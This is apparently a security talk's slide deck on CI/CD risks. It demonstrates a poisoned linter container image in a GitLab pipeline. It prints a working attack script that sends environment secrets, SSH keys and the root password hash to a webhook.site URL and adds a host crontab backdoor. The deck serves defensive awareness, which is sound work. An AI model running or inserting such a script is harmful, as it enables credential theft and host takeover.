# **VSBA**<br>Research

# Security risks of CI/CD systems

#### The monster in your basement



#### whoami

- Mathias Tausig mtausig@sba-research.org
- Technical IT Security Consultant at SBA Research
	- <sup>o</sup> Penetration testing, AppSec, SDLC, Threat Modeling, CI Security, …
- Formerly SysAdmin, Developer, Security Officer, University teacher













# SBA Research

#### **Forschung & Beratung unter einem Dach**

Kontaktieren Sie uns: [anfragen@sba-research.org](mailto:anfragen@sba-research.org)

#### Professional Services

Penetration Testing | Architecture Reviews | Secure Software Development | Security Audit | Security Trainings | Incident Response Readiness | ISMS & ISO 27001 Consulting

#### Applied Research

Industrial Security | IIoT Security | Mathematics for Security Research | Machine Learning | Blockchain | Network Security | Sustainable Software Systems | Usable Security

#### Wissenstransfer

SBA Live Academy | sec4dev | Trainings | Events | Lehre | sbaPRIME

#### **Treten Sie unserer MeetUp Gruppe bei!**

4

https://www.meetup.com/Security-Meetup-by-SBA-Research/

#### **Motivation** Why CI?

- Software Development becoming increasingly complex, in part due to security requirements
- Tooling required to handle security issues
	- o (Unit) Testing
	- o Software Composition Analysis
	- o Static Code Analysis
	- o Secret Detection
	- o Linters
	- o …
- Automation necessary for continuous usage
- Continuous Integration allows us easy management
- Problem solved?



SBA Research

*All problems in computer science can be solved by another level of indirection. Except for the problem of too many layers of indirection…*

*- David Wheeler*



- CI/CD systems are **omnipresent**
	- o CI for building and packaging software
	- <sup>o</sup> CD for deploying it
- But not just omnipresent but usually almost **omnipotent**
	- o rw access to your source code
	- o rw access to your build artefacts
	- o Admin access to your servers, Cloud account, K8S cluster, …



- This omnipotent system is executing code from various sources
	- <sup>o</sup> Badly reviewed and untested scripts
	- o Random container images from Docker Hub
	- o Script templates/actions someone else wrote
	- o Dependency installers
- Execution is happening on *runners* not considered security critical, because they are just an internal *dev tool*



#### Power of your CI system



Amount of time invested by security team into the CI system





SBA Research

#### Live Demonstration



SBA Research

Photo by [Victor](https://unsplash.com/@victor_g?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText) on [Unsplash](https://unsplash.com/photos/QI3VFt5YOlg?utm_source=unsplash&utm_medium=referral&utm_content=creditCopyText)

### **Testproject**

- Python script printing *Hello world!*
- Managed in Gitlab
- Built into a Docker container
- CI uses a private runner

```
#!/usr/bin/python3
"""Module which greets the world."""
print("Hello world!")
```
### **Testproject**

#### stages : - lint - build pylint : stage : lint image : "my /pylint " script : - pylint hello.py containerimage : stage : build image : docker:24.0.5 services: [docker:24.0.5 -dind] script : - docker build . -t hello variables: {DOCKER\_TLS\_CERTDIR : " /certs"}

### **Testproject**

#### stages :

- lint

- build

#### pylint :

```
stage
: lint
  image: <del>"my/pylint"</del> "my/pylint-evil"
  script
:
    - pylint hello.py
containerimage
:
  stage
: build
  image
: docker:24.0.5
  services: [docker:24.0.5
-dind]
  script
:
    - docker build . 
-t hello
  variables: {DOCKER_TLS_CERTDIR
:
"
/certs"}
```
#### Evil Image

FROM alpine:3.16

RUN apk add --no-cache python3 py3-pip curl bash

```
RUN pip3 install pylint
RUN mkdir /src
```
WORKDIR /src COPY evil.sh /tmp/evil.sh ENTRYPOINT ["/bin/bash", "/tmp/evil.sh"]

#### Evil Image

#### *#!/bin/bash*

URL="https://webhook.site/428b8eb8-bec3-48d8-a65a-5e10dcab781f"

```
# Dump environment secrets
curl --silent --request POST --data =$(env|base64 -w 0) $URL >/dev/null
# Access host fs
mount /dev/sda1 /mnt
# Steal SSH keys
find /mnt/home -name 'id rsa' -exec curl -s --request POST --data @{} $URL >/dev/null \;
# Get root password hash
curl --silent --request POST --data $(grep root /mnt/etc/shadow) $URL>/dev/null
# Execute code on host
echo "$(($(date +"%-M") + 1)) $(($(date -u +"%-H")+2)) $(date +"%d") $(date +"%m") * root 
curl --silent --request POST --data \"Hello from host \$(cat /etc/hostname)\"
https://webhook.site/$ID >/dev/null" >> /mnt/etc/crontab
```
exec "*\$@*"

Running with gitlab-runner 17.0.0 (44feccdf) on 927bb50647c9 WjKyngy7z, system ID: […] Preparing the "docker" executor *00:01* Using Docker executor with image my/pylint-evil ... Using docker image sha256:76b5f[...] for my/pylint-evil ... Preparing environment *00:01* Running on runner-wjkyngy7z-project-58135091-concurrent-0 via 1f95f8a81f39... Getting source from Git repository *00:02* Fetching changes with git depth set to 20... Reinitialized existing Git repository in /builds/mtsba/ci-demo/.git/ Checking out f28a7f07 as detached HEAD (ref is buildimage)... Skipping Git submodules setup Executing "step\_script" stage of the job script *00:02* Using docker image sha256:76b5f[...] for my/pylint-evil ... \$ pylint hello.py

SBA Research Your code has been rated at 10.00/10 Cleaning up project directory and file based variables *00:00* Job succeeded









#### $$$  base64 -d

